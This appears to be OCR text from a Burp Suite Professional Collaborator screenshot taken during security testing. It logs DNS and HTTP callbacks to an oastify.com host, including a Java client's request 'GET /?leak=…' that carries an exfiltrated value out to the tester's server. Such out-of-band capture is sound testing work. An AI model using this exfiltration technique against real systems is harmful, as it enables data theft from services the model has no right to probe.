 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.12.1 - Temporary Project - tunglam
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
10 2025-Mar-17 16:46:30.442 UTC DNS bo3pl3rh5edwm71kqw4t6af9208rwkk9 3.251.128.12
11 2025-Mar-17 16:46:30.442 UTC DNS bo3pl3rh5edwm71kqw4t6af9208rwkk9 3.251.105.68
12 2025-Mar-17 16:46:30.447 UTC HTTP bo3pl3rh5edwm71kqw4t6af9208rwkk9 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET /?leak=07b17901f8d2 HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: bo3pl3rh5edwm71kqw4t6af9208rwkk9.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7
Request attributes 2
Request query parameters 1
Request headers 4
Search 0 highlights
Event log (2) All issues (34) Memory: 189.1MB